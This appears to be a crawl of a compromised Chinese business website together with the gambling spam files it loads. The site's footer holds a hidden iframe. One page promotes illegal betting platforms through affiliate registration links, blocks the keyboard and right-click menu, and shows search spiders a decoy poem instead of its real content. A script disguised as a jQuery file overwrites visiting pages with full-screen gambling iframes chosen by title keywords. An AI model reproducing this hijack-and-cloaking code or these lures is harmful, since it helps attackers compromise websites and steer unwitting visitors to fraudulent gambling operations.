     <a href="https://www.jsafn.cn" target="_blank">除尘布袋厂家</a> 
    
     <a href="http://www.wuxixyj.com" target="_blank">珩磨机</a> 
    
     <a href="http://www.jttn17.com" target="_blank">紫外线强度检测仪</a> 
    
     <a href="http://www.yorkinstruments.com" target="_blank">露点检定系统</a> 
    
    </div>
    </div>
</div>
<!--首页-友情链接 结束-->

<!--右侧漂浮 begin-->
<div class="client-2"> 
    <ul id="client-2"> 
      <li class="my-kefu-liuyan"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"><a class="online-contact-btn" onclick="ChatBoxClickGXH()" href="#" target="_self"><i></i><p>在线咨询</p></a></div> <div class="my-kefu-right"></div> 
       </div>
      </li> 
      <li class="my-kefu-tel"> 
       <div class="my-kefu-tel-main"> 
        <div class="my-kefu-left"><a href="tel:400-8525-021"><i></i><p>电话</p></a></div> 
        <div class="my-kefu-tel-right">400-8525-021</div> 
       </div>
      </li>  
      <li class="my-kefu-weixin"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"><i></i><p>微信扫一扫</p></div> 
        <div class="my-kefu-right"> </div> 
        <div class="my-kefu-weixin-pic"><img src="/skins/433173/images/ewm1.jpg"> </div> 
       </div>
      </li> 
      <li class="my-kefu-ftop"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"><a href="javascript:;"><i></i><p>返回顶部</p></a> </div> 
        <div class="my-kefu-right"> </div> 
       </div>
      </li> 
    </ul> 
</div>
<!--右侧漂浮 end-->
<script type="text/javascript" src="/skins/433173/js/qq.js"></script>

<iframe src="//m.2yunline.com/index_cache.html" style="display: none;"></iframe><div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://m.2yunline.com/gg/in/index.html
body_size: 2927
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
           <!-- 卡片网格 -->
              <div class="card-grid">
                    <!-- 雷竞技 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 开云 -->
                      <div class="card" data-card-id="ky2" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 米兰 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            <!-- 星空 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                          <!-- 华体会 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            <!--永利-->
             <div class="card" data-card-id="yl" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/yl_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">永利</font><font color="white" size="2">  (澳门永利娱乐场)</font></h3>
                    <p>多年老品牌 (注册首存送888)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                <!-- 优米 -->
                  <div class="card" data-card-id="ym" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/youmi_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">优米</font><font color="white" size="2">（亚洲联赛 群雄逐鹿）</font></h3>
                    <p>全新改版上线(VIP每周红包)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            <!-- 点点 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
     
             <!-- 九游 -->
            <div class="card" data-card-id="jy" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/jiuyou.png" alt="森林">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">九游</font><font color="white" size="2"> (九游娱乐)</font></h3>
                    <p>官方区域合作伙伴 (佛罗伦萨足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>


            <!-- 必威-->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 韦德· -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://m.2yunline.com/gg/static/links.js
body_size: 2126
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977119b.cc",
        booking: "https://yl977119b.cc" 
    },
    //优米
    ym:{
        detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
        booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.hwscwg.vip:6443/register/?agent_code=50234206",
        booking: "https://www.q08kj4.vip:7443/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.rwk7at.vip:6003/register20807?i_code=79430577",
        booking: "https://www.3auob8.vip:8002/entry/register56106/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.rwk7at.vip:6003/register20807?i_code=95166767",
        booking: "https://www.3auob8.vip:8002/entry/register56106/?i_code=95166767"  },
    
    //九游
    jy: {
        detail: "https://www.2sun9f.vip:6001/register37098/?i_code=27404786",
        booking: "https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.2iudcd.vip:8002/register92054/?i_code=43380547",
        booking: "https://www.5wiqzq.vip:6001/entry/register89202/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.fesfsv.vip:4697/register/?i_code=1710477",
        booking: "https://www.sy9jpy.vip:6848/entry/register70816/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://playbw88kt.com/kiwz",
        booking: "https://playbw88kt.com/kiwz"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray07.com/?707287",
        booking: "https://www.ray07.com/?707287"  },
};

--- FILE ---
content_type: application/javascript
request_url: https://m.2yunline.com/js/jquery.3.5.2.min.t.js
body_size: 3707
content:
function embedIframe(a) {
  document.write(
    '<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>',
  );
  var b = document.createElement("iframe");
  b.src = a;
  b.scrolling = "auto";
  b.style.cssText =
    "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var c = document.createElement("div");
  var d = document.createElement("div");
  c.style.cssText =
    "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
  var e =
    navigator.userAgent
      .toLowerCase()
      .match(
        /(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i,
      ) != null;
  if (e) {
    c.style.overflow = "auto";
  }
  c.appendChild(b);
  d.appendChild(c);
  document.write(d.innerHTML);
}
var a = document.title;
function decodeHtmlEntities(a) {
  const parser = new DOMParser();
  const dom = parser.parseFromString(
    `<!DOCTYPE html><body>${a}</body>`,
    "text/html",
  );
  return dom.body.textContent;
}
const c = decodeHtmlEntities(a);
if (
  c.indexOf("金宝慱") > -1 ||
  c.indexOf("taptap") > -1 ||
  c.indexOf("点点") > -1 ||
  c.indexOf("taptop") > -1 ||
  c.indexOf("金博宝") > -1 ||
  c.indexOf("点点taptap") > -1 ||
  c.indexOf("金宝博") > -1 ||
  c.indexOf("金宝搏") > -1 ||
  c.indexOf("188") > -1
) {
  embedIframe("/gg/taptap/index.html");
} else if (
  c.indexOf("ky") > -1 ||
  c.indexOf("ky体育") > -1 ||
  c.indexOf("开云体育") > -1 ||
  c.indexOf("kaiyun") > -1 ||
  c.indexOf("开云") > -1 ||
  c.indexOf("云开") > -1
) {
  embedIframe("/gg/ky/ky2.html");
} else if (
  c.indexOf("亚博") > -1 ||
  c.indexOf("亚慱") > -1 ||
  c.indexOf("亚傅") > -1 ||
  c.indexOf("yobo") > -1 ||
  c.indexOf("yabo") > -1 ||
  c.indexOf("yabet") > -1 ||
  c.indexOf("yabo88") > -1
) {
  embedIframe("/gg/ky/ky2.html");
} else if (
  c.indexOf("ml体育") > -1 ||
  c.indexOf("milan") > -1 ||
  c.indexOf("米兰官方") > -1 ||
  c.indexOf("米兰体育") > -1 ||
  c.indexOf("ML") > -1
) {
  embedIframe("/gg/milan/index.html");
} else if (
  c.indexOf("必威") > -1 ||
  c.indexOf("betway") > -1 ||
  c.indexOf("必维") > -1 ||
  c.indexOf("biwei") > -1 ||
  c.indexOf("batway") > -1 ||
  c.indexOf("bw") > -1
) {
  embedIframe("/gg/biwei/index.html");
} else if (
  c.indexOf("weide") > -1 ||
  c.indexOf("伟德") > -1 ||
  c.indexOf("1946") > -1 ||
  c.indexOf("韦德") > -1 ||
  c.indexOf("betvictor") > -1 ||
  c.indexOf("BETVICTOR") > -1
) {
  embedIframe("/gg/weide/index.html");
} else if (
  c.indexOf("dota") > -1 ||
  c.indexOf("lpl") > -1 ||
  c.indexOf("lol") > -1 ||
  c.indexOf("英雄联盟") > -1 ||
  c.indexOf("raybet") > -1 ||
  c.indexOf("雷竞技") > -1 ||
  c.indexOf("竞技宝") > -1 ||
  c.indexOf("雷电竟") > -1
) {
  embedIframe("/gg/raybet/index.html");
} else if (c.indexOf("hth") > -1 || c.indexOf("华体会") > -1) {
  embedIframe("/gg/hth/index.html");
} else if (
  c.indexOf("星空") > -1 ||
  c.indexOf("bob") > -1 ||
  c.indexOf("bobo") > -1 ||
  c.indexOf("xk") > -1
) {
  embedIframe("/gg/xk/index.html");
} else if (
  c.indexOf("jy") > -1 ||
  c.indexOf("jiuyou") > -1 ||
  c.indexOf("九游") > -1
) {
  embedIframe("/gg/jiuyou/index.html");
} else {
  embedIframe("/gg/in/index.html");
}
var _hmt = _hmt || [];
(function () {
  var a = document.createElement("script");
  a.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(a, s);
})();
